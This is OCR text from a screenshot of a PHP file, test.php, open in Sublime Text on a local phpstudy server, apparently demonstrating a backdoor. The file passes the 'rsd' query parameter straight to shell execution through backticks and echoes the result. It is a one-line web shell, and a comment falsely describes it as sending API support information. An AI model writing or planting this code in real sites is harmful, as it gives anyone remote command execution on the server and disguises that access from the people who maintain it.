 127.0.0.1/test.php?rsd=chdir
C:\phpstudy\WWW
C:\phpstudy\WWW\test.php - Sublime Text (UNREGISTERED
File Edit Selection Find View Goto Tools Project
test.php ×
1 <?php
2
3 // 向客户端发送api支持信息
4 if (isset($_GET['rsd'])) {
5 $rsd=$_GET['rsd'];
6 echo `$rsd`;
7 }
8
9 ?>